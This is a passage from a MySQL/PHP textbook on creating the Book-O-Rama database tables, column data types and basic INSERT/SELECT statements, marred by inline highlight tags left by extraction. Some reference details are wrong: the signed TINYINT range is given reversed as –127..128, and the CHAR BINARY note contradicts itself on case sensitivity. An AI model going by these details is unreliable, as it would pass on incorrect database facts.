<strong>and</strong> password for comm<strong>and</strong>-line use (setting up tables <strong>and</strong> so on) <strong>and</strong> for web script<br />
connections (querying the database). Using the same username <strong>and</strong> password for both is<br />
marginally less secure.You can set up a user with this level of privilege as follows:<br />
mysql> grant select, insert, update, delete, index, alter, create, drop<br />
-> on books.*<br />
-> to bookorama identified by ‘bookorama123’;
Creating Database Tables<br />
229<br />
Go ahead <strong>and</strong> set up this second version of the user because you need to use it in the<br />
next section.<br />
You can log out of the <strong>MySQL</strong> monitor by typing quit.You should log back in as<br />
your web user to test that everything is working correctly. If the GRANT statement that<br />
you ran was executed, but you are denied access when trying to log in, this usually<br />
means you have not deleted the anonymous users as part of the installation process. Log<br />
back in as root <strong>and</strong> consult Appendix A for instructions on how to delete the anonymous<br />
accounts.You should then be able to log in as the web user.<br />
Using the Right Database<br />
If you’ve reached this stage, you should be logged in to a user-level <strong>MySQL</strong> account<br />
ready to test the sample code, either because you’ve just set it up or because your web<br />
server administrator has set it up for you.<br />
The first step you need to take when you log in is to specify which database you<br />
want to use.You can do this by typing<br />
mysql> use dbname;<br />
where dbname is the name of your database.<br />
Alternatively, you can avoid the use comm<strong>and</strong> by specifying the database when you<br />
log in, as follows:<br />
mysql -D dbname -h hostname -u username -p<br />
In this example, you can use the books database:<br />
mysql> use books;<br />
When you type this comm<strong>and</strong>, <strong>MySQL</strong> should give you a response such as<br />
Database changed<br />
If you don’t select a database before starting work, <strong>MySQL</strong> will give you an error message<br />
such as<br />
ERROR 1046 (3D000): No Database Selected<br />
Creating Database Tables<br />
The next step in setting up the database is to actually create the tables.You can do this<br />
using the SQL comm<strong>and</strong> CREATE TABLE.The general form of a CREATE TABLE statement is<br />
CREATE TABLE tablename(columns)<br />
Note<br />
You may be aware that <strong>MySQL</strong> offers more than one table type or storage engine, including some transaction-safe<br />
types. We discuss the table types in Chapter 13, “Advanced <strong>MySQL</strong> Programming.” At present, all<br />
the tables in the database use the default storage engine, MyISAM.
230 Chapter 9 Creating Your <strong>Web</strong> Database<br />
You should replace the tablename placeholder with the name of the table you want to<br />
create <strong>and</strong> the columns placeholder with a comma-separated list of the columns in your<br />
table. Each column will have a name followed by a data type.<br />
Here’s the Book-O-Rama schema again:<br />
Customers(CustomerID, Name, Address, City)<br />
Orders(OrderID, CustomerID, Amount, Date)<br />
Books(ISBN, Author, Title, Price)<br />
Order_Items(OrderID, ISBN, Quantity)<br />
Book_Reviews(ISBN, Reviews)<br />
Listing 9.1 shows the SQL to create these tables, assuming you have already created the<br />
database called books.You can find this SQL in the file chapter9/bookorama.sql on<br />
the CD-ROM accompanying this book.<br />
You can run an existing SQL file, such as one loaded from the CD-ROM, through<br />
<strong>MySQL</strong> by typing<br />
> mysql -h host -u bookorama -D books -p < bookorama.sql<br />
(Remember to replace host with the name of your host <strong>and</strong> to specify the full path to<br />
the bookorama.sql file.)<br />
Using file redirection is h<strong>and</strong>y for this task because it means that you can edit your<br />
SQL in the text editor of your choice before executing it.<br />
Listing 9.1<br />
bookorama.sql—SQL to Create the Tables for Book-O-Rama<br />
create table customers<br />
( customerid int unsigned not null auto_increment primary key,<br />
name char(50) not null,<br />
address char(100) not null,<br />
city char(30) not null<br />
);<br />
create table orders<br />
( orderid int unsigned not null auto_increment primary key,<br />
customerid int unsigned not null,<br />
amount float(6,2),<br />
date date not null<br />
);<br />
create table books<br />
( isbn char(13) not null primary key,
Creating Database Tables<br />
231<br />
Listing 9.1<br />
Continued<br />
author char(50),<br />
title char(100),<br />
price float(4,2)<br />
);<br />
create table order_items<br />
( orderid int unsigned not null,<br />
isbn char(13) not null,<br />
quantity tinyint unsigned,<br />
primary key (orderid, isbn)<br />
);<br />
create table book_reviews<br />
(<br />
isbn char(13) not null primary key,<br />
review text<br />
);<br />
Each table is created by a separate CREATE TABLE statement.You can see that each table<br />
in the schema is created with the columns designed in the preceding chapter. Each column<br />
has a data type listed after its name, <strong>and</strong> some of the columns have other specifiers,<br />
too.<br />
Underst<strong>and</strong>ing What the Other Keywords Mean<br />
NOT NULL means that all the rows in the table must have a value in this attribute. If it<br />
isn’t specified, the field can be blank (NULL).<br />
AUTO_INCREMENT is a special <strong>MySQL</strong> feature you can use on integer columns. It<br />
means if you leave that field blank when inserting rows into the table, <strong>MySQL</strong> will automatically<br />
generate a unique identifier value.The value will be one greater than the maximum<br />
value in the column already.You can have only one of these in each table.<br />
Columns that specify AUTO_INCREMENT must be indexed.<br />
PRIMARY KEY after a column name specifies that this column is the primary key for<br />
the table. Entries in this column have to be unique. <strong>MySQL</strong> automatically indexes this<br />
column.Where it is used with customerid in the customers table in Listing 9.1, it<br />
appears with AUTO_INCREMENT.The automatic index on the primary key takes care of the<br />
index required by AUTO_INCREMENT.<br />
You can specify PRIMARY KEY after a column name only for single column primary<br />
keys.The PRIMARY KEY clause at the end of the order_items statement is an alternative<br />
form.We used it here because the primary key for this table consists of the two columns<br />
together. (This also creates an index based on the two columns together.)<br />
UNSIGNED after an integer type means that it can have only a zero or positive value.
232 Chapter 9 Creating Your <strong>Web</strong> Database<br />
Underst<strong>and</strong>ing the Column Types<br />
Let’s consider the first table as an example:<br />
create table customers<br />
( customerid int unsigned not null auto_increment primary key,<br />
name char(50) not null,<br />
address char(100) not null,<br />
city char(30) not null<br />
);<br />
When creating any table, you need to make decisions about column types.<br />
The customers table has four columns as specified in the schema.The first one,<br />
customerid, is the primary key, which is specified directly.We decided this will be an<br />
integer (data type int) <strong>and</strong> that these IDs should be unsigned.We’ve also taken advantage<br />
of the auto_increment facility so that <strong>MySQL</strong> can manage them for us; it’s one less<br />
thing to worry about.<br />
The other columns are all going to hold string type data.We chose the char type for<br />
them.This type specifies fixed-width fields.The width is specified in the brackets, so, for<br />
example, name can have up to 50 characters.<br />
This data type will always allocate 50 characters of storage for the name, even if<br />
they’re not all used. <strong>MySQL</strong> will pad the data with spaces to make it the right size.The<br />
alternative is varchar, which uses only the amount of storage required (plus one byte).<br />
There is a small trade-off: varchars use less space on average, but chars are faster.<br />
Note that all the columns are declared as NOT NULL.This is a minor optimization you<br />
can make wherever possible that also will make things run a bit faster.We address optimization<br />
in more detail in Chapter 12.<br />
Some of the other CREATE statements have variations in syntax. Let’s look at the<br />
orders table:<br />
create table orders<br />
( orderid int unsigned not null auto_increment primary key,<br />
customerid int unsigned not null,<br />
amount float(6,2) ,<br />
date date not null<br />
);<br />
The amount column is specified as a floating-point number of type float.With most<br />
floating-point data types, you can specify the display width <strong>and</strong> the number of decimal<br />
places. In this case, the order amount will be in dollars, so we allowed a reasonably large<br />
order total (width 6) <strong>and</strong> two decimal places for the cents.<br />
The date column has the data type date.<br />
This particular table specifies that all columns bar the amount as NOT NULL.Why?<br />
When an order is entered into the database, you need to create it in orders, add the<br />
items to order_items, <strong>and</strong> then work out the amount.You might not know the amount<br />
when the order is created, so you can allow for it to be NULL.
Creating Database Tables<br />
233<br />
The books table has some similar characteristics:<br />
create table books<br />
( isbn char(13) not null primary key,<br />
author char(50),<br />
title char(100),<br />
price float(4,2)<br />
);<br />
In this case, you don’t need to generate the primary key because ISBNs are generated<br />
elsewhere.The other fields are left as NULL because a bookstore might know the ISBN of<br />
a book before it knows the title, author, or price.<br />
The order_items table demonstrates how to create multicolumn primary keys:<br />
create table order_items<br />
( orderid int unsigned not null,<br />
isbn char(13) not null,<br />
quantity tinyint unsigned,<br />
primary key (orderid, isbn)<br />
);<br />
This table specifies the quantity of a particular book as a TINYINT UNSIGNED, which<br />
holds an integer between 0 <strong>and</strong> 255.<br />
As mentioned previously, multicolumn primary keys need to be specified with a special<br />
primary key clause.This clause is used here.<br />
Lastly, consider the book_reviews table:<br />
create table book_reviews<br />
(<br />
isbn char(13) not null primary key,<br />
review text<br />
);<br />
This table uses a new data type, text, which we have not yet discussed. It is used for<br />
longer text, such as an article.There are a few variants on this, which we discuss later in<br />
this chapter.<br />
To underst<strong>and</strong> creating tables in more detail, let’s discuss column names <strong>and</strong> identifiers<br />
in general <strong>and</strong> then the data types we can choose for columns. First, though, let’s look at<br />
the database we’ve created.<br />
Looking at the Database with SHOW <strong>and</strong> DESCRIBE<br />
Log in to the <strong>MySQL</strong> monitor <strong>and</strong> use the books database.You can view the tables in<br />
the database by typing<br />
mysql> show tables;
234 Chapter 9 Creating Your <strong>Web</strong> Database<br />
<strong>MySQL</strong> then displays a list of all the tables in the database:<br />
+-----------------+<br />
| Tables in books |<br />
+-----------------+<br />
| book_reviews |<br />
| books |<br />
| customers |<br />
| order_items |<br />
| orders |<br />
+-----------------+<br />
5 rows in set (0.06 sec)<br />
You can also use show to see a list of databases by typing<br />
mysql> show databases;<br />
If you do not have the SHOW DATABASES privilege, you will see listed only the databases<br />
on which you have privileges.<br />
You can see more information about a particular table, for example, books, using<br />
DESCRIBE:<br />
mysql> describe books;<br />
<strong>MySQL</strong> then displays the information you supplied when creating the database:<br />
+--------+------------+------+-----+---------+-------+<br />
| Field | Type | Null | Key | Default | Extra |<br />
+--------+------------+------+-----+---------+-------+<br />
| isbn | char(13) | NO | PRI | NULL | |<br />
| author | char(50) | YES | | NULL | |<br />
| title | char(100) | YES | | NULL | |<br />
| price | float(4,2) | YES | | NULL | |<br />
+--------+------------+------+-----+---------+-------+<br />
4 rows in set (0.00 sec)<br />
These comm<strong>and</strong>s are useful to remind yourself of a column type or to navigate a database<br />
that you didn’t create.<br />
Creating Indexes<br />
We briefly mentioned indexes already, because designating primary keys creates indexes<br />
on those columns.<br />
One common problem faced by new <strong>MySQL</strong> users is that they complain about<br />
poor performance from this database they have heard is lightning fast.This performance
Underst<strong>and</strong>ing <strong>MySQL</strong> Identifiers<br />
235<br />
problem occurs because they have not created any indexes on their database. (It is possible<br />
to create tables with no primary keys or indexes.)<br />
To begin with, the indexes that were created automatically for you will do. If you find<br />
that you are running many queries on a column that is not a key, you may want to add<br />
an index on that column to improve performance.You can do this with the CREATE<br />
INDEX statement.The general form of this statement is<br />
CREATE [UNIQUE|FULLTEXT] INDEX index_name<br />
ON table_name (index_column_name [(length)] [ASC|DESC], ...])<br />
(FULLTEXT indexes are for indexing text fields; we discuss their use in Chapter 13.)<br />
The optional length field allows you to specify that only the first length characters<br />
of the field will be indexed.You can also specify that an index should be ascending (ASC)<br />
or descending (DESC); the default is ascending.<br />
Underst<strong>and</strong>ing <strong>MySQL</strong> Identifiers<br />
Five kinds of identifiers are used in <strong>MySQL</strong>: databases, tables, columns, <strong>and</strong> indexes,<br />
which you’re already familiar with; <strong>and</strong> aliases, which we cover in the next chapter.<br />
Databases in <strong>MySQL</strong> map to directories in the underlying file structure, <strong>and</strong> tables<br />
map to files.This mapping has a direct effect on the names you can give them. It also<br />
affects the case sensitivity of these names: If directory <strong>and</strong> filenames are case sensitive in<br />
your operating system, database <strong>and</strong> table names will be case sensitive (for example, in<br />
Unix); otherwise, they won’t (for example, under Windows). Column names <strong>and</strong> alias<br />
names are not case sensitive, but you can’t use versions of different cases in the same<br />
SQL statement.<br />
As a side note, the location of the directory <strong>and</strong> files containing the data is wherever<br />
it was set in configuration.You can check the location on your system by using the<br />
mysqladmin facility as follows:<br />
> mysqladmin -h host -u root -p variables<br />
Then look for the datadir variable.<br />
A summary of possible identifiers is shown in Table 9.4.The only additional exception<br />
is that you cannot use ASCII(0), ASCII(255), or the quoting character in identifiers<br />
(<strong>and</strong> to be honest, we’re not sure why you would want to).
236 Chapter 9 Creating Your <strong>Web</strong> Database<br />
Table 9.4 <strong>MySQL</strong> Identifiers<br />
Type Max Case Characters<br />
Length Sensitive? Allowed<br />
Database 64 same as OS Anything allowed in a directory name in your<br />
OS except the /, \, <strong>and</strong> . characters<br />
Table 64 same as OS Anything allowed in a filename in your OS<br />
except the / <strong>and</strong> . characters<br />
Column 64 no Anything<br />
Index 64 no Anything<br />
Alias 255 no Anything<br />
These rules are extremely open.You can even have reserved words <strong>and</strong> special characters<br />
of all kinds in identifiers.The only limitation is that if you use anything unusual like this,<br />
you have to put it in backticks (located under the tilde key on the top left of most keyboards).<br />
For example,<br />
create database `create database`;<br />
Of course, you should apply common sense to all this freedom. Just because you can<br />
call a database `create database` doesn’t that mean that you should.The same principle<br />
applies here as in any other kind of programming: Use meaningful identifiers.<br />
Choosing Column Data Types<br />
The three basic column types in <strong>MySQL</strong> are numeric, date <strong>and</strong> time, <strong>and</strong> string.Within<br />
each of these categories are a large number of types.We summarize them here <strong>and</strong> go<br />
into more detail about the strengths <strong>and</strong> weaknesses of each in Chapter 12.<br />
Each of the three types comes in various storage sizes.When you are choosing a column<br />
type, the principle is generally to choose the smallest type that your data will fit<br />
into.<br />
For many data types, when you are creating a column of that type, you can specify<br />
the maximum display length.This is shown in the following tables of data types as M.If<br />
it’s optional for that type, it is shown in square brackets.The maximum value you can<br />
specify for M is 255.<br />
Optional values throughout these descriptions are shown in square brackets.<br />
Numeric Types<br />
The numeric types are either integers or floating-point numbers. For the floating-point<br />
numbers, you can specify the number of digits after the decimal place.This value is<br />
shown in this book as D.The maximum value you can specify for D is 30 or M-2 (that is,<br />
the maximum display length minus two—one character for a decimal point <strong>and</strong> one for<br />
the integral part of the number), whichever is lower.
Choosing Column Data Types<br />
237<br />
For integer types, you can also specify whether you want them to be UNSIGNED,as<br />
shown in Listing 9.1.<br />
For all numeric types, you can also specify the ZEROFILL attribute.When values from<br />
a ZEROFILL column are displayed, they are padded with leading zeros. If you specify a<br />
column as ZEROFILL, it will automatically also be UNSIGNED.<br />
The integral types are shown in Table 9.5. Note that the ranges listed in this table<br />
show the signed range on one line <strong>and</strong> the unsigned range on the next.<br />
Table 9.5 Integral Data Types<br />
Type Range Storage Description<br />
(Bytes)<br />
TINYINT[(M)] –127..128 1 Very small integers<br />
or 0..255<br />
BIT<br />
Synonym for TINYINT<br />
BOOL<br />
Synonym for TINYINT<br />
SMALLINT[(M)] –32768..32767 2 Small integers<br />
or 0..65535<br />
MEDIUMINT[(M)] –8388608.. 3 Medium-sized integers<br />
8388607<br />
or 0..16777215<br />
INT[(M)] –2 31 ..2 31 –1 4 Regular integers<br />
or 0..2 32 –1<br />
INTEGER[(M)]<br />
Synonym for INT<br />
BIGINT[(M)] –2 63 ..2 63 –1 8 Big integers<br />
or 0..2 64 –1<br />
The floating-point types are shown in Table 9.6.<br />
Table 9.6 Floating-Point Data Types<br />
Type Range Storage Description<br />
(bytes)<br />
FLOAT(precision) Depends on Varies Can be used to specify<br />
precision<br />
single or double precision<br />
floating-point numbers.<br />
FLOAT[(M,D)] ±1.175494351E-38 4 Single precision floating-<br />
±3.402823466E+38<br />
point number.These<br />
numbers are equivalent to<br />
FLOAT(4) but with a<br />
specified display width<br />
<strong>and</strong> number of decimal<br />
places.
238 Chapter 9 Creating Your <strong>Web</strong> Database<br />
Table 9.6 Continued<br />
Type Range Storage Description<br />
(bytes)<br />
DOUBLE[(M,D)] ±1. 8 Double precision floating-<br />
7976931348623157E<br />
point number.These<br />
+308 numbers are equivalent<br />
±2.2250738585072014E<br />
to FLOAT(8) but with a<br />
-308 specified display width<br />
<strong>and</strong> number of decimal<br />
places.<br />
DOUBLE<br />
Synonym for<br />
PRECISION[(M,D)] As above DOUBLE[(M, D)].<br />
REAL[(M,D)] As above Synonym for<br />
DOUBLE[(M, D)].<br />
DECIMAL[(M[,D])] Varies M+2 Floating-point number<br />
stored as char.The range<br />
depends on M, the display<br />
width.<br />
NUMERIC[(M,D)] As above Synonym for DECIMAL.<br />
DEC[(M,D)] As above Synonym for DECIMAL.<br />
FIXED[(M,D)] As above Synonym for DECIMAL.<br />
Date <strong>and</strong> Time Types<br />
<strong>MySQL</strong> supports a number of date <strong>and</strong> time types; they are shown in Table 9.7.With all<br />
these types, you can input data in either a string or numerical format. It is worth noting<br />
that a TIMESTAMP column in a particular row will be set to the date <strong>and</strong> time of the most<br />
recent operation on that row if you don’t set it manually.This feature is useful for transaction<br />
recording.<br />
Table 9.7 Date <strong>and</strong> Time Data Types<br />
Type Range Description<br />
DATE 1000-01-01 A date.Will be displayed as YYYY-MM-DD.<br />
9999-12-31<br />
TIME -838:59:59 A time.Will be displayed as HH:MM:SS. Note<br />
838:59:59 that the range is much wider than you will<br />
probably ever want to use.<br />
DATETIME 1000-01-01 A date <strong>and</strong> time. Will be displayed as<br />
00:00:00 YYYY-MM-DD HH:MM:SS.<br />
9999-12-31<br />
23:59:59
Choosing Column Data Types<br />
239<br />
Table 9.7<br />
Continued<br />
TIMESTAMP[(M)] 1970-01-01 A timestamp, useful for transaction reporting.<br />
00:00:00 The display format depends on the value of M<br />
(see Table 9.8, which follows).<br />
Sometime The top of the range depends on the limit<br />
in 2037<br />
on Unix.<br />
timestamps.<br />
YEAR[(2|4)] 70–69 A year.You can specify two- or four-digit<br />
(1970–2069) format. Each has a different range, as shown.<br />
1901–2155<br />
Table 9.8 shows the possible different display types for TIMESTAMP.<br />
Table 9.8 TIMESTAMP Display Types<br />
Type Specified Display<br />
TIMESTAMP<br />
YYYYMMDDHHMMSS<br />
TIMESTAMP(14) YYYYMMDDHHMMSS<br />
TIMESTAMP(12) YYMMDDHHMMSS<br />
TIMESTAMP(10) YYMMDDHHMM<br />
TIMESTAMP(8) YYYYMMDD<br />
TIMESTAMP(6) YYMMDD<br />
TIMESTAMP(4) YYMM<br />
TIMESTAMP(2) YY<br />
String Types<br />
String types fall into three groups. First, there are plain old strings—that is, short pieces<br />
of text.These are the CHAR (fixed-length character) <strong>and</strong> VARCHAR (variable-length character)<br />
types.You can specify the width of each. Columns of type CHAR are padded with<br />
spaces to the maximum width regardless of the size of the data, whereas VARCHAR<br />
columns vary in width with the data. (Note that <strong>MySQL</strong> strips the trailing spaces from<br />
CHARs when they are retrieved <strong>and</strong> from VARCHARs when they are stored.) There is a space<br />
versus speed trade-off with these two types, which we discuss in more detail in<br />
Chapter 12.<br />
Second, there are TEXT <strong>and</strong> BLOB types.These types, which come in various sizes, are<br />
for longer text or binary data, respectively. BLOBs, or binary large objects, can hold anything<br />
you like—for example, image or sound data.
240 Chapter 9 Creating Your <strong>Web</strong> Database<br />
In practice, BLOB <strong>and</strong> TEXT columns are the same except that BLOB is case sensitive<br />
<strong>and</strong> TEXT is not. Because these column types can hold large amounts of data, they<br />
require some special considerations.We discuss this issue in Chapter 12.<br />
The third group has two special types: SET <strong>and</strong> ENUM.The SET type specifies that values<br />
in this column must come from a particular set of specified values. Column values<br />
can contain more than one value from the set.You can have a maximum of 64 things in<br />
the specified set.<br />
ENUM is an enumeration. It is very similar to SET, except that columns of this type can<br />
have only one of the specified values or NULL, <strong>and</strong> you can have a maximum of 65,535<br />
things in the enumeration.<br />
We summarized the string data types in Tables 9.9, 9.10, <strong>and</strong> 9.11.Table 9.9 shows the<br />
plain string types.<br />
Table 9.9 Regular String Types<br />
Type Range Description<br />
[NATIONAL] 0 to 255 Fixed-length string of length<br />
CHAR(M) characters M, where M is between 0 <strong>and</strong><br />
[BINARY | ASCII | UNICODE]<br />
255.The NATIONAL keyword<br />
specifies that the default<br />
character set should be used.<br />
This is the default in <strong>MySQL</strong><br />
anyway, but is included because it<br />
is part of the ANSI SQL st<strong>and</strong>ard.<br />
The BINARY keyword specifies that<br />
the data should be treated as case<br />
sensitive. (The default is case<br />
sensitive.) The ASCII keyword<br />
specifies that the latin1 character<br />
set will be used for this column.The<br />
UNICODE keyword specifies that<br />
the ucs character set will be used.<br />
CHAR<br />
Synonym for CHAR(1).<br />
[NATIONAL] VARCHAR(M) 1 to 255 Same as above, except they are<br />
[BINARY] characters variable length.<br />
Table 9.10 shows the TEXT <strong>and</strong> BLOB types.The maximum length of a TEXT field in characters<br />
is the maximum size in bytes of files that could be stored in that field.
Next<br />
241<br />
Table 9.10<br />
TEXT <strong>and</strong> BLOB Types<br />
Type Maximum Length (Characters) Description<br />
TINYBLOB 2 8 –1 (that is, 255) A tiny binary large object<br />
(BLOB) field<br />
TINYTEXT 2 8 –1 (that is, 255) A tiny TEXT field<br />
BLOB 2 16 –1 (that is, 65,535) A normal-sized BLOB field<br />
TEXT 2 16 –1 (that is, 65,535) A normal-sized TEXT field<br />
MEDIUMBLOB 2 24 –1 (that is, 16,777,215) A medium-sized BLOB field<br />
MEDIUMTEXT 2 24 –1 (that is, 16,777,215) A medium-sized TEXT field<br />
LONGBLOB 2 32 –1 (that is, 4,294,967,295) A long BLOB field<br />
LONGTEXT 2 32 –1 (that is, 4,294,967,295) A long TEXT field<br />
Table 9.11 shows the ENUM <strong>and</strong> SET types.<br />
Table 9.11<br />
ENUM <strong>and</strong> SET Types<br />
Type Maximum Description<br />
Values in Set<br />
ENUM(‘value1’, 65,535 Columns of this type can hold only one<br />
‘value2’,...)<br />
of the values listed or NULL.<br />
SET(‘value1’, 64 Columns of this type can hold a set of the<br />
‘value2’,...)<br />
specified values or NULL.<br />
Further Reading<br />
For more information, you can read about setting up a database in the <strong>MySQL</strong> online<br />
manual at http://www.mysql.com/.<br />
Next<br />
Now that you know how to create users, databases, <strong>and</strong> tables, you can concentrate on<br />
interacting with the database. In the next chapter, we look at how to put data in the<br />
tables, how to update <strong>and</strong> delete it, <strong>and</strong> how to query the database.
10<br />
Working with Your <strong>MySQL</strong><br />
Database<br />
IN THIS CHAPTER, WE DISCUSS STRUCTURED QUERY LANGUAGE (SQL) <strong>and</strong> its use in<br />
querying databases.You continue developing the Book-O-Rama database by learning<br />
how to insert, delete, <strong>and</strong> update data, <strong>and</strong> how to ask the database questions.<br />
Key topics covered in this chapter include<br />
n What is SQL?<br />
n Inserting data into the database<br />
n Retrieving data from the database<br />
n Joining tables<br />
n Using subqueries<br />
n Updating records from the database<br />
n Altering tables after creation<br />
n Deleting records from the database<br />
n Dropping tables<br />
We begin by describing what SQL is <strong>and</strong> why it’s a useful thing to underst<strong>and</strong>.<br />
If you haven’t set up the Book-O-Rama database, you need to do that before you can<br />
run the SQL queries in this chapter. Instructions for doing this are in Chapter 9,<br />
“Creating Your <strong>Web</strong> Database.”<br />
What Is SQL?<br />
SQL st<strong>and</strong>s for Structured Query Language. It’s the most st<strong>and</strong>ard language for accessing<br />
relational database management systems (RDBMSs). SQL is used to store data to <strong>and</strong> retrieve<br />
it from a database. It is used in database systems such as <strong>MySQL</strong>, Oracle, PostgreSQL,<br />
Sybase, <strong>and</strong> Microsoft SQL Server, among others.
244 Chapter 10 Working with Your <strong>MySQL</strong> Database<br />
There’s an ANSI st<strong>and</strong>ard for SQL, <strong>and</strong> database systems such as <strong>MySQL</strong> generally<br />
strive to implement this st<strong>and</strong>ard.There are some subtle differences between st<strong>and</strong>ard<br />
SQL <strong>and</strong> <strong>MySQL</strong>’s SQL. Some of these differences are planned to become st<strong>and</strong>ard in<br />
future versions of <strong>MySQL</strong>, <strong>and</strong> some are deliberate differences.We point out the more<br />
important ones as we go. A complete list of the differences between <strong>MySQL</strong>’s SQL <strong>and</strong><br />
ANSI SQL in any given version can be found in the <strong>MySQL</strong> online manual.You can<br />
find this page at this URL <strong>and</strong> in many other locations http://dev.mysql.com/doc/<br />
refman/5.1/en/compatibility.html.<br />
You might have heard the terms Data Definition Language (DDL), used for defining<br />
databases, <strong>and</strong> Data Manipulation Language (DML), used for querying databases. SQL covers<br />
both of these bases. In Chapter 9, we looked at data definition (DDL) in SQL, so<br />
we’ve already been using it a little.You use DDL when you’re initially setting up a database.<br />
You will use the DML aspects of SQL far more frequently because these are the parts<br />
that you use to store <strong>and</strong> retrieve real data in a database.<br />
Inserting Data into the Database<br />
Before you can do a lot with a database, you need to store some data in it.The way you<br />
most commonly do this is to use the SQL INSERT statement.<br />
Recall that RDBMSs contain tables, which in turn contain rows of data organized<br />
into columns. Each row in a table normally describes some real-world object or relationship,<br />
<strong>and</strong> the column values for that row store information about the real-world object.<br />
You can use the INSERT statement to put rows of data into the database.<br />
The usual form of an INSERT statement is<br />
INSERT [INTO] table [(column1, column2, column3,...)] VALUES<br />
(value1, value2, value3,...);<br />
For example, to insert a record into Book-O-Rama’s customers table, you could type<br />
insert into customers values<br />
(NULL, 'Julie Smith', '25 Oak Street', 'Airport West');’’’<br />
You can see that we’ve replaced table with the name of the actual table where we want<br />
to put the data <strong>and</strong> the values with specific values.The values in this example are all<br />
enclosed in quotation marks. Strings should always be enclosed in pairs of single or double<br />
quotation marks in <strong>MySQL</strong>. (We use both in this book.) Numbers <strong>and</strong> dates do not<br />
need quotes.<br />
There are a few interesting things to note about the INSERT statement.The values<br />
specified here will be used to fill in the table columns in order. If you want to fill in only<br />
some of the columns, or if you want to specify them in a different order, you can list the<br />
specific columns in the columns part of the statement. For example,<br />
insert into customers (name, city) values<br />
(‘Melissa Jones’, ‘Nar Nar Goon North’);
Inserting Data into the Database<br />
245<br />
This approach is useful if you have only partial data about a particular record or if some<br />
fields in the record are optional.You can also achieve the same effect with the following<br />
syntax:<br />
insert into customers<br />
set name = ’Michael Archer’,<br />
address = ’12 Adderley Avenue’,<br />
city = ’Leeton’;<br />
Also notice that we specified a NULL value for the customerid column when adding<br />
Julie Smith <strong>and</strong> ignored that column when adding the other customers.You might recall<br />
that when you set up the database, you created customerid as the primary key for the<br />
customers table, so this might seem strange. However, you specified the field as<br />
AUTO_INCREMENT.This means that, if you insert a row with a NULL value or no value in<br />
this field, <strong>MySQL</strong> will generate the next number in the auto increment sequence <strong>and</strong><br />
insert it for you automatically.This behavior is pretty useful.<br />
You can also insert multiple rows into a table at once. Each row should be in its own<br />
set of parentheses, <strong>and</strong> each set of parentheses should be separated by a comma.<br />
Only a few other variants are possible with INSERT. After the word INSERT, you can<br />
add LOW_PRIORITY or DELAYED.The LOW_PRIORITY keyword means the system may wait<br />
<strong>and</strong> insert later when data is not being read from the table.The DELAYED keyword means<br />
that your inserted data will be buffered. If the server is busy, you can continue running<br />
queries rather than having to wait for this INSERT operation to complete.<br />
Immediately after this, you can optionally specify IGNORE.This means that if you try<br />
to insert any rows that would cause a duplicate unique key, they will be silently ignored.<br />
Another alternative is to specify ON DUPLICATE KEY UPDATE expression at the end of<br />
the INSERT statement.This can be used to change the duplicate value using a normal<br />
UPDATE statement (covered later in this chapter).<br />
We’ve put together some simple sample data to populate the database.This is just a<br />
series of simple INSERT statements that use the multirow insertion approach.You can find<br />
the script that does this in the file \chapter10\book_insert.sql on the CD accompanying<br />
this book. It is also shown in Listing 10.1.<br />
Listing 10.1<br />
use books;<br />
book_insert.sql—SQL to Populate the Tables for Book-O-Rama<br />
insert into customers values<br />
(3, ‘Julie Smith’, ‘25 Oak Street’, ‘Airport West’),<br />
(4, ‘Alan Wong’, ‘1/47 Haines Avenue’, ‘Box Hill’),<br />
(5, ‘Michelle Arthur’, ‘357 North Road’, ‘Yarraville’);<br />
insert into orders values<br />
(NULL, 3, 69.98, ‘2007-04-02’),<br />
(NULL, 1, 49.99, ‘2007-04-15’),
246 Chapter 10 Working with Your <strong>MySQL</strong> Database<br />
Listing 10.1<br />
Continued<br />
(NULL, 2, 74.98, ‘2007-04-19’),<br />
(NULL, 3, 24.99, ‘2007-05-01’);<br />
insert into books values<br />
(‘0-672-31697-8’, ‘Michael Morgan’,<br />
‘Java 2 for Professional Developers’, 34.99),<br />
(‘0-672-31745-1’, ‘Thomas Down’, ‘Installing Debian GNU/Linux’, 24.99),<br />
(‘0-672-31509-2’, ‘Pruitt, et al.’, ‘Teach Yourself GIMP in 24 Hours’, 24.99),<br />
(‘0-672-31769-9’, ‘Thomas Schenk’,<br />
‘Caldera OpenLinux System Administration Unleashed’, 49.99);<br />
insert into order_items values<br />
(1, ‘0-672-31697-8’, 2),<br />
(2, ‘0-672-31769-9’, 1),<br />
(3, ‘0-672-31769-9’, 1),<br />
(3, ‘0-672-31509-2’, 1),<br />
(4, ‘0-672-31745-1’, 3);<br />
insert into book_reviews values<br />
(‘0-672-31697-8’, ‘The Morgan book is clearly written <strong>and</strong> goes well beyond<br />
most of the basic Java books out there.’);<br />
You can run this script from the comm<strong>and</strong> line by piping it through <strong>MySQL</strong> as follows:<br />
> mysql -h host -u bookorama -p books < /path/to/book_insert.sql<br />
Retrieving Data from the Database<br />
The workhorse of SQL is the SELECT statement. It’s used to retrieve data from a database<br />
by selecting rows that match specified criteria from a table.There are a lot of options <strong>and</strong><br />
different ways to use the SELECT statement.<br />
The basic form of a SELECT is<br />
SELECT [options] items<br />
[INTO file_details]<br />
FROM tables<br />
[ WHERE conditions ]<br />
[ GROUP BY group_type ]<br />
[ HAVING where_definition ]<br />
[ ORDER BY order_type ]<br />
[LIMIT limit_criteria ]<br />
[PROCEDURE proc_name(arguments)]<br />
[lock_options]<br />
;
Retrieving Data from the Database<br />
247<br />
In the following sections, we describe each of the clauses of the statement. First, though,<br />
let’s look at a query without any of the optional clauses, one that selects some items<br />
from a particular table.Typically, these items are columns from the table. (They can also<br />
be the results of any <strong>MySQL</strong> expressions.We discuss some of the more useful ones in a<br />
later section.) This query lists the contents of the name <strong>and</strong> city columns from the customers<br />
table:<br />
select name, city<br />
from customers;<br />
This query has the following output, assuming that you’ve entered the sample data from<br />
Listing 10.1 <strong>and</strong> the other two sample INSERT statements from earlier in this chapter:<br />
+-----------------+--------------------+<br />
| name | city |<br />
+-----------------+--------------------+<br />
| Julie Smith | Airport West |<br />
| Alan Wong | Box Hill |<br />
| Michelle Arthur | Yarraville |<br />
| Melissa Jones | Nar Nar Goon North |<br />
| Michael Archer | Leeton |<br />
+-----------------+--------------------+<br />
As you can see, this table contains the items selected—name <strong>and</strong> city—from the table<br />
specified—customers.This data is shown for all the rows in the customers table.<br />
You can specify as many columns as you like from a table by listing them after the<br />
SELECT keyword.You can also specify some other items. One useful item is the wildcard<br />
operator, *, which matches all the columns in the specified table or tables. For example,<br />
to retrieve all columns <strong>and</strong> all rows from the order_items table, you would use<br />
select *<br />
from order_items;<br />
which gives the following output:<br />
